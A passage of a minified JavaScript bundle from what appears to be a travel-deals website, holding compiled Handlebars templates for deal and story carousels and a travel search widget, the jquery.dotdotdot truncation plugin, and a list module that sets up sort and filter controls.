s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    <h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                <h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. )|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilterSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return a=s,(r=l)&&(m=document.getElementById("#"===r.substr(0,1)?r.substr(1):r))&&(T=t.extend(!0,I,a||{}),C(),d.renderAPI=f),d}}(window.tzoo=window.tzoo||{},window.jQuery,window.SRDealTemplateHelper);
/* -- list-render.js -- */
